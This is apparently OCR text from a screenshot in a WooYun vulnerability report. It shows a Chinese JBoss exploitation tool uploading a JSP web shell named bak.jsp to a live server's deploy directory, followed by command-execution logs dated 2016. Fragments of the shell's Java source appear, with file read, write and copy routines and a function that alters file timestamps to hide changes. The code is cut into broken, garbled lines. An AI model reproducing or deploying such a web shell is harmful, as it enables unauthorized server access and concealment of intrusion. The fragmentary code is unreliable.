 基本信息 命令执行 文件上传 批量验证 文件管理
文件名: bak.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write
(("|"+"<-").getBytes(),0,3);os.close();is.
void GG(String s, String d)throws Exception
();
FileOutputStream os=new FileOutputStream(f
{os.write((h.indexOf(d.charAt(i))<<4|h.ind
void HH(String s,String d)throws Exception
()){df.mkdir();}File z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].
}else{FileInputStream is=new FileInputStre
int n;byte[] b=new byte[512];while((n=is.r
void II(String s,String d)throws Exception
s)throws Exception{File f=new File(s);f.mk
void KK(String s,String t)throws Exception
dd HH:mm:ss");
java.util.Date dt=fm.parse(t);f.setLastMod
上传文件成功,请手工访问验证
dir:/root/jboss-eap-4.3/jboss-as/server/pdaweb/./tmp/deploy/tmp54512
3277078579770PDATranfer2-1.0-exp.war/
bak.jsp
确定
命令执行完毕........----2016/3/16 10:37:26
正在执行命令中,请稍等片刻......----2016/3/16 10:37:43
命令执行完毕........----2016/3/16 10:37:43
www.wooyun.org